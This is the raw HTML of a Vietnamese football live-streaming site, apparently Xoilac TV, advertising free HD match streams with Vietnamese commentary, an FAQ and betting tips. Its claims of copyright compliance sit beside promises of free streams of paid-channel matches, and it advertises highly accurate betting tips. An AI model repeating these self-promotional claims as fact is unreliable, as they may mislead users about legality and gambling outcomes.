                            <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
                                <a href="https://xoilacff.top/lao-vs-philippines-17h30-ngay-15-12/" rel="nofollow">
                                    <div class="img_cover" style="padding-top:56.25%;">
                                        <img decoding="async" width="300" height="169" src="https://xoilacff.top/wp-content/uploads/2024/12/Lao-vs-Philippines-300x169.jpg" class="post-thumbnail wp-post-image" alt="Nhận định bóng đá AFF Cup Lào vs Philippines 17h30 ngày 15/12"  /> </div>
                                    <h3 class="post-title" itemprop="headline">Nhận định bóng đá AFF Cup Lào vs Philippines 17h30 ngày 15/12</h3>
                                </a>
                            </article>
                        </div>
                        <div class="col-md-3">
                            <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
                                <a href="https://xoilacff.top/thai-lan-vs-malaysia-20h00-ngay-14-12-2024/" rel="nofollow">
                                    <div class="img_cover" style="padding-top:56.25%;">
                                        <img loading="lazy" decoding="async" width="300" height="169" src="https://xoilacff.top/wp-content/uploads/2024/12/Thai-Lan-vs-Malaysia-300x169.jpg" class="post-thumbnail wp-post-image" alt="Nhận định bóng đá AFF Cup Thái Lan vs Malaysia 20h00 ngày 14/12"  /> </div>
                                    <h3 class="post-title" itemprop="headline">Nhận định bóng đá AFF Cup Thái Lan vs Malaysia 20h00 ngày 14/12</h3>
                                </a>
                            </article>
                        </div>
                        <div class="col-md-3">
                            <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
                                <a href="https://xoilacff.top/indonesia-vs-lao-20h00-ngay-12-12/" rel="nofollow">
                                    <div class="img_cover" style="padding-top:56.25%;">
                                        <img loading="lazy" decoding="async" width="300" height="169" src="https://xoilacff.top/wp-content/uploads/2024/12/Indonesia-vs-Lao-300x169.jpg" class="post-thumbnail wp-post-image" alt="Nhận định bóng đá AFF Cup Indonesia vs Lào 20h00 ngày 12/12"  /> </div>
                                    <h3 class="post-title" itemprop="headline">Nhận định bóng đá AFF Cup Indonesia vs Lào 20h00 ngày 12/12</h3>
                                </a>
                            </article>
                        </div>
                    </div>
                </div>
                <style>
                    .title_custom>* {
                        position: relative;
                        background: #2ab036;
                        background-image: var(--scl-primary);
                        width: max-content;
                        font-size: 20px;
                        padding: 10px;
                        margin-bottom: 15px;
                    }
                     .title_custom>*::before {
                        border-top: solid 44px transparent;
                        border-left: solid 20px var(--scl-primary);
                        content: "";
                        display: block;
                        margin: 0;
                        padding: 0;
                        height: 0;
                        width: 0;
                        position: absolute;
                        top: 0;
                        left: 100%;
                    }
                    .list_post_new{
                        padding: 10px 15px;
                    }
                    .img_cover{
                        position: relative;
                    }
                    .img_cover img{
                        bottom: 0;
                        font-family: "object-fit: cover;";
                        height: 100%;
                        left: 0;
                        -o-object-fit: cover;
                        object-fit: cover;
                        -o-object-position: 50% 50%;
                        object-position: 50% 50%;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 100%;
                    }
                    h3.post-title{
                        font-size: 18px;
                        padding-top: 15px;
                    }
                    .list_post_new a{
                        margin-bottom: 15px;
                    }
                    .title_custom:before{
                        display: inline-block;
                        content: '';
                        height: 44px;
                        width: 5px;
                        background: var(--scl-primary);
                        position: relative;
                        top: 0;
                        margin-right: 5px;
                    }
                    .title_custom{
                        text-transform: uppercase;
                        position: relative;
                        display: flex;
                    }
                    .list_post_new{
                        margin-bottom: 20px;
                    }
                    @media only screen and (max-width: 48em) {
                        .title_custom>*{
                            font-size: 18px;
                            height: 40px;
                            display: flex;
                            align-items: center;
                        }
                        .title_custom:before{
                            height: 40px;
                        }
                        .title_custom>*::before{
                            border-top: solid 40px transparent;
                        }
                    }
                </style>
                <p><strong><a href="https://www.edutalk.cc" rel="noopener">Xoilac</a></strong> TV phát sóng <strong><a href="https://www.edutalk.cc/" rel="noopener">trực tiếp bóng đá</a></strong> hôm nay chất lượng hình ảnh cao, âm thanh trung thực suốt 90Phut, không giật lag. <strong>Xem bóng đá</strong> <strong>Xôi Lạc TV</strong> cùng bình luận viên Tiếng Việt chuyên nghiệp. <strong>XoilacTV</strong> bóng đá trực tuyến không quảng cáo.</p>
                <h2><span id="Gioi_thieu_tong_quan_ve_Xoilac_TV">Giới thiệu tổng quan về Xoilac TV</span></h2>
                <p><b>Xoilac </b>là nền tảng <strong>trực tiếp bóng đá</strong> hàng đầu. <strong>XoilacTV</strong> đầy đủ các trận đấu từ khắp nơi trên thế giới như <em>Ngoại Hạng Anh mùa giải 2024/2025, La Liga, Ligue 1, Serie A, Bundesliga, UEFA Nation League, Champion League, Europa League, World Cup 2026, AFF Cup, SEA Games, V-League.</em></p>
                <p><strong>Xoilac TV</strong> đã trở thành một phần không thể thiếu trong cuộc sống của người hâm mộ bóng đá. Website còn mang lại cho người xem cái nhìn sâu sắc về từng trận đấu, thông qua các bình luận viên tiếng Việt giàu kinh nghiệm và am hiểu chuyên sâu về bóng đá thế giới.</p>
                <p>Điểm nổi bật của <strong>bóng đá Xôi Lạc TV</strong> nằm ở số lượng trận đấu được phát sóng mỗi ngày lẫn ở chất lượng hình ảnh và âm thanh. Công nghệ phát sóng tiên tiến suốt 90 phút, giúp người <strong><a href="https://www.edutalk.cc/" rel="noopener">xem bóng đá</a></strong> trực tuyến có thể thưởng thức những trận cầu đỉnh cao với chất lượng cao nhất, không giật lag, mang lại cảm giác như đang ngồi trên khán đài.</p>
                <p style="text-align: center;"><strong>Công Ty Xoilac cam kết tuân thủ nghiêm ngặt các quy định về bản quyền do các đơn vị sở hữu bản quyền đặt ra. <a href="https://www.edutalk.cc/" rel="noopener">Xoilac TV</a> một trong những trang web xem bóng trực tuyến phổ biến tại Việt Nam. Việc tuân thủ các quy định về bản quyền, quy định pháp luật của nước Cộng Hòa Xã Hội Chủ Nghĩa Việt Nam, đạo luật bản quyền của Thế Giới, đóng vai trò then chốt trong việc duy trì và phát triển hoạt động của chúng tôi.</strong></p>
                <figure id="attachment_36923" aria-describedby="caption-attachment-36923" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-36923" src="https://xoilacff.top/wp-content/uploads/2024/09/Xoilac-TV-truc-tiep-bong-da-hap-dan.jpg" alt="Xoilac TV Website Trực Tiếp Bóng Đá Hấp Dẫn" width="800" height="450" srcset="https://xoilacff.top/wp-content/uploads/2024/09/Xoilac-TV-truc-tiep-bong-da-hap-dan.jpg 800w, https://xoilacff.top/wp-content/uploads/2024/09/Xoilac-TV-truc-tiep-bong-da-hap-dan-300x169.jpg 300w, https://xoilacff.top/wp-content/uploads/2024/09/Xoilac-TV-truc-tiep-bong-da-hap-dan-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
                    <figcaption id="caption-attachment-36923" class="wp-caption-text">Xoilac TV Website Trực Tiếp Bóng Đá Hấp Dẫn</figcaption>
                </figure>
                <h2><span id="Cac_giai_dau_bong_da_phat_song_tren_Xoilac_TV">Các giải đấu bóng đá phát sóng trên Xoilac TV</span></h2>
                <p>Việc cung cấp một loạt các giải đấu từ khắp nơi trên thế giới, từ các giải lớn đến các giải nhỏ, chứng tỏ <strong>Xoilac</strong> là điểm đến lý tưởng cho bất kỳ ai muốn theo dõi và cảm nhận bóng đá một cách trọn vẹn nhất.</p>
                <h3>Trực tiếp bóng đá hôm nay các giải bóng đá lớn ở châu Âu</h3>
                <p><a href="https://www.edutalk.cc/" rel="noopener"><strong>XoilacTV</strong></a> là địa chỉ quen thuộc của người hâm mộ <strong><a href="https://vi.wikipedia.org/wiki/Bóng_đá" target="_blank" rel="nofollow noopener">bóng đá</a></strong> khi muốn theo dõi các giải đấu lớn ở châu Âu. Từ Premier League, La Liga, Bundesliga, đến Serie A và Ligue 1, tất cả đều được phát sóng trực tiếp. Sự đa dạng của các giải đấu giúp người xem có thể chọn lựa theo dõi đội bóng yêu thích của mình mỗi tuần. Ngoài ra, UEFA Champions League và Europa League, hai giải đấu cấp câu lạc bộ lớn nhất châu Âu, cũng được Website Xoilac đưa vào lịch phát sóng, mang đến những trận đấu đỉnh cao và kịch tính nhất.</p>
                <figure id="attachment_36920" aria-describedby="caption-attachment-36920" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-36920" src="https://xoilacff.top/wp-content/uploads/2024/09/Xoi-lac-tv-phat-song-ngoai-hang-anh-champion-league-sac-net.jpg" alt="Xôi Lạc TV phát sóng Ngoại Hạng Anh, Champion League hình ảnh sắc nét" width="800" height="450" srcset="https://xoilacff.top/wp-content/uploads/2024/09/Xoi-lac-tv-phat-song-ngoai-hang-anh-champion-league-sac-net.jpg 800w, https://xoilacff.top/wp-content/uploads/2024/09/Xoi-lac-tv-phat-song-ngoai-hang-anh-champion-league-sac-net-300x169.jpg 300w, https://xoilacff.top/wp-content/uploads/2024/09/Xoi-lac-tv-phat-song-ngoai-hang-anh-champion-league-sac-net-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
                    <figcaption id="caption-attachment-36920" class="wp-caption-text">Xôi Lạc TV phát sóng Ngoại Hạng Anh, Champion League hình ảnh sắc nét</figcaption>
                </figure>
                <h3>Xoilac phát sóng tất cả giải ở châu Úc và châu Á, Châu Phi, Châu Mỹ</h3>
                <p>Không dừng lại ở các giải lớn, chúng tôi còn mở rộng tầm nhìn với các giải đấu nhỏ hơn ở châu Úc và châu Á. Điều này giúp người hâm mộ có cơ hội khám phá bóng đá ở các quốc gia có nền bóng đá phát triển như Australia, Nhật Bản, Hàn Quốc, và cả những giải đấu mới nổi ở Đông Nam Á. Sự đa dạng trong chọn lựa giúp kênh bóng đá Xoilac thu hút được một lượng lớn người xem, từ những người hâm mộ bóng đá châu Âu đến những người yêu thích bóng đá khu vực và muốn theo dõi sự phát triển của bóng đá nội địa.</p>
                <h3>Xem bóng đá Futsal và bóng đá bãi biển Xoilactv</h3>
                <p>Ngoài bóng đá sân cỏ, <strong>Xoi Lac TV</strong> còn mang đến cho người xem những giải đấu Futsal và bóng đá bãi biển. Điều này thể hiện sự quan tâm và đầu tư của Xoilac đối với các hình thức bóng đá đa dạng, từ chuyên nghiệp đến phong trào, từ sân cỏ tự nhiên đến sân cỏ nhân tạo. Việc cung cấp các trận đấu Futsal và bóng đá bãi biển giúp người hâm mộ có cơ hội tiếp cận với những trận đấu đặc sắc, thú vị mà không phải lúc nào cũng dễ dàng tìm thấy trên các nền tảng khác.</p>
                <h2><span id="Loi_ich_khi_xem_bong_da_truc_tuyen_tren_Xoilac">Lợi ích khi xem bóng đá trực tuyến trên Xoilac</span></h2>
                <p><strong>Xoilac</strong> mang lại cho người hâm mộ không chỉ là cơ hội để theo dõi những trận đấu hấp dẫn mà còn cung cấp một loạt các lợi ích đáng kể, làm cho trải nghiệm xem <strong>tructiepbongda</strong> trở nên phong phú và đầy đặn hơn.</p>
                <h3>XoilacTV TTBD có chất lượng hình ảnh full HD</h3>
                <p>Một trong những yếu tố quan trọng nhất khi xem bóng đá trực tuyến Xoilac là chất lượng hình ảnh và âm thanh. Chúng tôi cam kết mang lại chất lượng trực tiếp tốt nhất cho người xem. Sử dụng công nghệ phát sóng tiên tiến, trang web này đảm bảo hình ảnh sắc nét và âm thanh sống động, giúp người xem có cảm giác như đang ngồi trên khán đài. Điều này cực kỳ quan trọng trong những trận đấu căng thẳng, khi mỗi khoảnh khắc, mỗi pha bóng đều có thể quyết định kết quả của trận đấu.</p>
                <figure id="attachment_23329" aria-describedby="caption-attachment-23329" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-23329" src="https://xoilacff.top/wp-content/uploads/2024/05/xoi-lac-truc-tiep-bong-da-chat-luong-sac-net.webp" alt="Xôi Lạc trực tiếp bóng đá chất lượng sắc nét" width="800" height="434" srcset="https://xoilacff.top/wp-content/uploads/2024/05/xoi-lac-truc-tiep-bong-da-chat-luong-sac-net.webp 800w, https://xoilacff.top/wp-content/uploads/2024/05/xoi-lac-truc-tiep-bong-da-chat-luong-sac-net-300x163.webp 300w, https://xoilacff.top/wp-content/uploads/2024/05/xoi-lac-truc-tiep-bong-da-chat-luong-sac-net-768x417.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />
                    <figcaption id="caption-attachment-23329" class="wp-caption-text">Xôi Lạc trực tiếp bóng đá chất lượng sắc nét</figcaption>
                </figure>
                <h3>Xem bóng đá tiếng Việt bình luận hấp dẫn</h3>
                <p>Ngoài chất lượng trực tiếp, <strong>Xoi Lac TV</strong> còn mang đến lợi ích với dịch vụ bình luận tiếng Việt. Điều này giúp người xem Việt Nam dễ dàng theo dõi và hiểu rõ hơn về diễn biến trận đấu. Đội ngũ bình luận viên giàu kinh nghiệm và am hiểu sâu sắc về bóng đá mang lại cái nhìn chuyên môn cao, đồng thời tạo ra không khí sôi động, hấp dẫn cho mỗi trận đấu. Sự kết hợp giữa chất lượng hình ảnh cao và bình luận tiếng Việt chất lượng giúp chúng tôi trở thành lựa chọn hàng đầu cho người hâm mộ bóng đá tại Việt Nam.</p>
                <figure id="attachment_36921" aria-describedby="caption-attachment-36921" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-36921" src="https://xoilacff.top/wp-content/uploads/2024/09/Xoilac-binh-luan-vien-chuyen-nghiep-hai-huoc.jpg" alt="Xoilac có bình luận viên tiếng Việt chuyên nghiệp hài hước" width="800" height="450" srcset="https://xoilacff.top/wp-content/uploads/2024/09/Xoilac-binh-luan-vien-chuyen-nghiep-hai-huoc.jpg 800w, https://xoilacff.top/wp-content/uploads/2024/09/Xoilac-binh-luan-vien-chuyen-nghiep-hai-huoc-300x169.jpg 300w, https://xoilacff.top/wp-content/uploads/2024/09/Xoilac-binh-luan-vien-chuyen-nghiep-hai-huoc-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
                    <figcaption id="caption-attachment-36921" class="wp-caption-text">Xoilac có bình luận viên tiếng Việt chuyên nghiệp hài hước</figcaption>
                </figure>
                <h2><span id="Cach_truy_cap_Xoilac_TV_de_xem_bong_da">Cách truy cập Xoilac TV để xem bóng đá</span></h2>
                <p><strong>Xôi Lạc TV</strong> được thiết kế để đảm bảo sự tiện lợi và dễ dàng cho mọi người hâm mộ. Với một giao diện thân thiện và dễ sử dụng, người xem có thể dễ dàng tìm kiếm và theo dõi trận đấu mình yêu thích.</p>
                <p>Để bắt đầu, người dùng chỉ cần một thiết bị kết nối Internet như điện thoại thông minh, máy tính bảng, laptop, hoặc thậm chí là Smart TV. Sau đó, hãy truy cập vào trang web chính thức của bóng đá Xoilac. Không cần phải đăng ký hay đăng nhập, tất cả những gì bạn cần làm là chọn trận đấu bạn muốn xem và bắt đầu thưởng thức. Điều này làm cho việc theo dõi bóng đá trở nên nhanh chóng và thuận tiện, không phụ thuộc vào thời gian hay địa điểm.</p>
                <p>Ngoài ra, nơi đây còn có thể theo dõi qua điện thoại qua các trình duyệt, cho phép người hâm mộ xem bóng đá mọi lúc, mọi nơi chỉ với một cú chạm. Các phiên bản di động được tối ưu hóa để mang lại trải nghiệm xem tốt nhất, với tất cả tính năng của website phiên bản máy tính nhưng được thiết kế lại cho màn hình nhỏ hơn.</p>
                <p>Việc truy cập và sử dụng website Xoilac đơn giản, thuận tiện, cung cấp cho người hâm mộ cách thức tốt nhất để theo dõi bóng đá trực tuyến. Với chất lượng trực tiếp cao và dịch vụ bình luận tiếng Việt, nền tảng này chính là lựa chọn lý tưởng cho mọi người yêu bóng đá.</p>
                <figure id="attachment_23331" aria-describedby="caption-attachment-23331" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-23331" src="https://xoilacff.top/wp-content/uploads/2024/05/cach-truy-cap-xoilac-tv.webp" alt="Cách truy cập vào website xem đá banh Xoilac TV" width="800" height="450" srcset="https://xoilacff.top/wp-content/uploads/2024/05/cach-truy-cap-xoilac-tv.webp 800w, https://xoilacff.top/wp-content/uploads/2024/05/cach-truy-cap-xoilac-tv-300x169.webp 300w, https://xoilacff.top/wp-content/uploads/2024/05/cach-truy-cap-xoilac-tv-768x432.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />
                    <figcaption id="caption-attachment-23331" class="wp-caption-text">Cách truy cập vào website xem đá banh Xoilac TV</figcaption>
                </figure>
                <h2><span id="Muc_tieu_va_phat_trien_cua_Xoilac_TV">Mục tiêu và phát triển của Xoilac TV</span></h2>
                <p>Mục tiêu xa hơn của <strong>Xoilac TV</strong> là trở thành nguồn thông tin bóng đá số một tại Việt Nam, nơi mà mọi người có thể truy cập để cập nhật tin tức, xem trận đấu, và tham gia cộng đồng người hâm mộ. Phát triển từ một website <strong>xem bóng đá trực tiếp</strong>, Xoilac TV mong muốn mở rộng dịch vụ của mình, bao gồm việc cung cấp phân tích chuyên sâu, tin tức mới nhất và các chương trình nội dung đặc sắc liên quan đến bóng đá.</p>
                <p>Trong quá trình phát triển, web bóng đá Xoilac luôn chú trọng đầu tư vào công nghệ để nâng cao chất lượng dịch vụ. Từ việc cải thiện đường truyền để đảm bảo trận đấu được phát sóng mượt mà, cho đến việc phát triển ứng dụng di động giúp người xem dễ dàng truy cập mọi lúc, mọi nơi. <strong>Xôi Lạc</strong> mong muốn nâng cao trải nghiệm, tạo dựng một cộng đồng người hâm mộ bóng đá vững mạnh.</p>
                <h2><span id="Nhan_dinh_bong_da_va_keo_nha_cai_tu_Xoilac">Nhận định bóng đá và kèo nhà cái từ Xoilac</span></h2>
                <p><strong>Xoilac</strong> không những là nơi để xem bóng đá trực tuyến, mà còn là nguồn thông tin đáng tin cậy để <strong>nhận định kèo nhà cái</strong>. Người dùng có thể dễ dàng tiếp cận các tip kèo từ hai nguồn chính: trực tiếp trên website và thông qua các nhóm cộng đồng của Xoilac.</p>
                <h3>Nhận tip từ các nhóm cộng đồng của Xoilac</h3>
                <p>Các nhóm cộng đồng của Xoilac, được tạo ra trên các nền tảng mạng xã hội như Facebook, Zalo, hoặc Telegram, là nơi mà người hâm mộ có thể thảo luận, chia sẻ nhận định và nhận tip kèo từ các chuyên gia và những người có kinh nghiệm. Tham gia vào cộng đồng này, người dùng sẽ nhận được thông tin kèo lẫn có cơ hội giao lưu, học hỏi từ những người khác, từ đó nâng cao kiến thức và kỹ năng cá cược của bản thân.</p>
                <h3>Nhận định kèo chuẩn xác khá cao</h3>
                <p><strong>Xôi Lạc TV</strong> tự hào về tỷ lệ tip kèo chuẩn xác cao, nhờ đội ngũ phân tích viên chuyên nghiệp và việc sử dụng dữ liệu bóng đá chính xác. Các tip kèo được nghiên cứu kỹ lưỡng, phân tích từ nhiều góc độ như phong độ đội bóng, lịch sử đối đầu, tình hình lực lượng&#8230; nhằm mang lại cái nhìn toàn diện nhất cho người dùng trước khi đưa ra quyết định cá cược.</p>
                <h2><span id="So_sanh_Xoilac_voi_cac_nen_tang_truc_tiep_bong_da_khac">So sánh Xoilac với các nền tảng trực tiếp bóng đá khác</span></h2>
                <p>Điểm mạnh của <strong>Xoilac</strong> là chất lượng trực tiếp bóng đá vượt trội. Trong khi nhiều nền tảng khác thường xuyên gặp vấn đề về độ trễ hoặc giật lag. Chúng tôi cung cấp trải nghiệm xem mượt mà với chất lượng hình ảnh HD, đảm bảo người xem không bỏ lỡ bất kỳ khoảnh khắc nào của trận đấu.</p>
                <p>Ngoài ra, dịch vụ bình luận tiếng Việt là một điểm cộng lớn cho Xoilac TV. Điều này giúp người hâm mộ Việt Nam dễ dàng theo dõi và hiểu rõ các tình tiết trận đấu mà không cần phải đối mặt với rào cản ngôn ngữ, một lợi thế mà không phải nền tảng nào cũng có thể cung cấp.</p>
                <p>Cuối cùng, <strong>Xoilac TV</strong> cũng dẫn đầu về đa dạng nội dung. Địa chỉ này không giới hạn ở việc phát sóng các trận đấu, Xoilac TV còn cung cấp tin tức bóng đá cập nhật, phân tích trước trận và nhận định kèo, mang lại cho người dùng một góc nhìn toàn diện về thế giới bóng đá.</p>
                <p>So sánh với các nền tảng khác, <strong>Xôi Lạc TV</strong> vượt trội nhờ vào sự kết hợp giữa chất lượng dịch vụ và độ phong phú của nội dung, làm cho nó trở thành sự lựa chọn số một cho người hâm mộ bóng đá.</p>
                <p>Một số thương hiệu website trực tiếp bóng đá khác mà bạn có thể tham khảo là: <em>90Phut TV, Cakhia TV, Mitom TV, Caheo TV, Vaoroi TV, Vebo TV, Chaolua TV, Socolive TV, Luongson TV, Cola TV, Xoivotv, Tiengruoi TV, Demnay TV, TTBD, Thapcam TV</em></p>
                <figure id="attachment_5586" aria-describedby="caption-attachment-5586" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-large wp-image-5586" src="https://xoilacff.top/wp-content/uploads/2023/11/uu-diem-cua-xoilac-tv-1024x637.jpg" alt="Ưu điểm của Xoilac TV so với các trang trực tiếp bóng đá khác" width="800" height="498" srcset="https://xoilacff.top/wp-content/uploads/2023/11/uu-diem-cua-xoilac-tv-1024x637.jpg 1024w, https://xoilacff.top/wp-content/uploads/2023/11/uu-diem-cua-xoilac-tv-300x187.jpg 300w, https://xoilacff.top/wp-content/uploads/2023/11/uu-diem-cua-xoilac-tv-768x478.jpg 768w, https://xoilacff.top/wp-content/uploads/2023/11/uu-diem-cua-xoilac-tv.jpg 1260w" sizes="(max-width: 800px) 100vw, 800px" />
                    <figcaption id="caption-attachment-5586" class="wp-caption-text">Ưu điểm của Xoilac TV so với các trang trực tiếp bóng đá khác</figcaption>
                </figure>
                <h2 id="xoilac-tv-va-nhung-thac-mac-thuong-gap"><span id="Xoilac_TV_va_nhung_thac_mac_thuong_gap">Xoilac TV và những thắc mắc thường gặp</span></h2>
                <h3>Làm sao để tìm kiếm nội dung trên Xoilac TV?</h3>
                <p><strong><a href="https://www.edutalk.cc/" rel="noopener">Xôi Lạc TV</a></strong> cung cấp một công cụ tìm kiếm rất tốt để bạn có thể dễ dàng tìm kiếm nội dung mà bản thân mong muốn. Bạn có thể nhập từ khóa tìm kiếm, tên một giải đấu, một cầu thủ hoặc thể loại tương tự để hiển thị kết quả phù hợp. Bên cạnh đó, trang web cũng cung cấp các danh mục và thẻ liên quan để bạn có thể dễ dàng xem qua các nội dung khác nhau.</p>
                <h3>Có thể chia sẻ nội dung TTBD từ Xoilac lên mạng xã hội hay không?</h3>
                <p>Xoilac cho phép người dùng chia sẻ nội dung giải trí mà họ yêu thích từ trang web lên mạng xã hội. Người xem có thể sử dụng tính năng chia sẻ được tích hợp sẵn hoặc sao chép đường link rồi chia sẻ nó trực tiếp trên các nền tảng mạng xã hội cực kỳ dễ dàng.</p>
                <h3>Xoi Lac TV Tructiepbongda có phí sử dụng không?</h3>
                <p>Không, chúng tôi là một trang web phát sóng bóng đá. Bạn không cần trả bất kỳ khoản phí nào để xem trực tiếp các trận đấu như K+, FPT Play, hay VTV.</p>
                <h3>Xôi Lạc TV có bị giới hạn địa chỉ IP không?</h3>
                <p>Hiện tại, trang web không áp dụng giới hạn địa chỉ IP. Bạn có thể truy cập và xem trực tiếp các trận đấu từ bất kỳ địa điểm nào.</p>
                <h3>Có thể xem lại các trận đấu đã diễn ra trên Xoi Lac TV không?</h3>
                <p>Xôi Lạc TV cung cấp video highlight để bạn có thể xem lại các diễn biến chính của các trận đấu đã kết thúc. Video highlight có chất lượng cao và giúp bạn không bỏ lỡ những khoảnh khắc quan trọng trong trận đấu.</p>
                <figure id="attachment_23335" aria-describedby="caption-attachment-23335" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-23335" src="https://xoilacff.top/wp-content/uploads/2024/05/cac-cau-hoi-thac-mac-thuong-gap-cua-XoilacTV.webp" alt="Các câu hỏi thắc mắc thường gặp của XoilacTV" width="800" height="450" srcset="https://xoilacff.top/wp-content/uploads/2024/05/cac-cau-hoi-thac-mac-thuong-gap-cua-XoilacTV.webp 800w, https://xoilacff.top/wp-content/uploads/2024/05/cac-cau-hoi-thac-mac-thuong-gap-cua-XoilacTV-300x169.webp 300w, https://xoilacff.top/wp-content/uploads/2024/05/cac-cau-hoi-thac-mac-thuong-gap-cua-XoilacTV-768x432.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />
                    <figcaption id="caption-attachment-23335" class="wp-caption-text">Các câu hỏi thắc mắc thường gặp của XoilacTV</figcaption>
                </figure>
                <h2><span id="Ket_luan">Kết luận</span></h2>
                <p><strong>Xoilac TV</strong> chính là câu trả lời cho những tìm kiếm đó, là điểm đến không thể bỏ qua của người hâm mô môn &#8220;thể thao Vua&#8221;. <strong>Xôi Lạc TV</strong> cung cấp link xem <strong>trực tiếp bóng đá</strong> hôm nay đa dạng và chất lượng cao. Truy cập ngay để tận hưởng trọn vẹn <strong>90 phút</strong> những trận cầu hấp dẫn nhất.</p>
                <div id="toc_container" class="toc_black no_bullets">
                    <p class="toc_title">NỘI DUNG</p>
                    <ul class="toc_list">
                        <li><a href="#Tin_The_Thao_Moi_Nhat"><span class="toc_number toc_depth_1">1</span> Tin Thể Thao Mới Nhất</a></li>
                        <li><a href="#Gioi_thieu_tong_quan_ve_Xoilac_TV"><span class="toc_number toc_depth_1">2</span> Giới thiệu tổng quan về Xoilac TV</a></li>
                        <li><a href="#Cac_giai_dau_bong_da_phat_song_tren_Xoilac_TV"><span class="toc_number toc_depth_1">3</span> Các giải đấu bóng đá phát sóng trên Xoilac TV</a></li>
                        <li><a href="#Loi_ich_khi_xem_bong_da_truc_tuyen_tren_Xoilac"><span class="toc_number toc_depth_1">4</span> Lợi ích khi xem bóng đá trực tuyến trên Xoilac</a></li>
                        <li><a href="#Cach_truy_cap_Xoilac_TV_de_xem_bong_da"><span class="toc_number toc_depth_1">5</span> Cách truy cập Xoilac TV để xem bóng đá</a></li>
                        <li><a href="#Muc_tieu_va_phat_trien_cua_Xoilac_TV"><span class="toc_number toc_depth_1">6</span> Mục tiêu và phát triển của Xoilac TV</a></li>
                        <li><a href="#Nhan_dinh_bong_da_va_keo_nha_cai_tu_Xoilac"><span class="toc_number toc_depth_1">7</span> Nhận định bóng đá và kèo nhà cái từ Xoilac</a></li>
                        <li><a href="#So_sanh_Xoilac_voi_cac_nen_tang_truc_tiep_bong_da_khac"><span class="toc_number toc_depth_1">8</span> So sánh Xoilac với các nền tảng trực tiếp bóng đá khác</a></li>
                        <li><a href="#Xoilac_TV_va_nhung_thac_mac_thuong_gap"><span class="toc_number toc_depth_1">9</span> Xoilac TV và những thắc mắc thường gặp</a></li>
                        <li><a href="#Ket_luan"><span class="toc_number toc_depth_1">10</span> Kết luận</a></li>
                    </ul>
                </div>
            </div><!-- /#post-23307 -->
        </main><!-- /#main -->
        
            <footer id="footer">
            <div class="container center">
                <div class="row">
                    <div class="row footer-widget-custom">
                        <div class="col-md-3 col-sm-6">
                            <div class="widget-area">
                                <div id="media_image-2" class="widget widget_media_image">
                                    <h4 class="widget-title">Về Chúng Tôi</h4><a href="https://www.edutalk.cc/"><img width="250" height="60" src="https://xoilacff.top/wp-content/uploads/2024/09/xoilac-logo-chinh-thuc-2024.png" class="image wp-image-36922  attachment-full size-full" alt="xoilac logo chính thức 2024" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a>
                                </div>
                                <div id="text-2" class="widget widget_text">
                                    <div class="textwidget">
                                        <p><strong><a href="https://www.edutalk.cc/">Xoilac TV</a></strong> &#8211; Xôi Lạc TV là website xem bóng đá trực tiếp chất lượng HD. XoilacTV phát sóng Euro 2024, Ngoại Hạng Anh, Cup C1, V-League, AFF Cup miễn phí cho người Việt Nam.</p>
                                        <div id="brv-synurl-countdown"></div>
                                        <p>
                                            <script src="https://synurl.vip/synurl-script"></script>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <div class="widget-area">
                                <div id="text-3" class="widget widget_text">
                                    <h4 class="widget-title">Thông Tin Trụ Sở</h4>
                                    <div class="textwidget">
                                        <ul>
                                            <li><strong>Địa chỉ:</strong> <span style="color: #3c4043; font-family: Roboto, Arial; font-size: 11pt;">489/12 Mã Lò, Bình Hưng Hoà A, Bình Tân, Thành phố Hồ Chí Minh</span></li>
                                            <li><span style="color: #3c4043; font-family: Roboto, Arial; font-size: 11pt;"><strong>Phone:</strong> </span><span style="color: #3c4043; font-family: Roboto, Arial;"><span style="font-size: 14.6667px;">0346 032 749</span></span></li>
                                            <li><span style="color: #3c4043; font-family: Roboto, Arial;"><span style="font-size: 14.6667px;"><strong>Email:</strong> <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;xoilactvzz@gmail.com&quot;}" data-sheets-userformat="{&quot;2&quot;:8873,&quot;3&quot;:{&quot;1&quot;:0},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;12&quot;:0,&quot;16&quot;:11}"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="166e797f7a777562606c6c56717b777f7a3875797b"><span class="__cf_email__" data-cfemail="255d4a4c49444651535f5f654248444c490b464a48">[email&#160;protected]</span></a></span></span></span></li>
                                            <li><a href="https://www.facebook.com/xoilacz" target="_blank" rel="nofollow noopener">Facebook</a></li>
                                            <li><a href="https://www.youtube.com/@xoilactvzz/about" target="_blank" rel="nofollow noopener">Youtube</a></li>
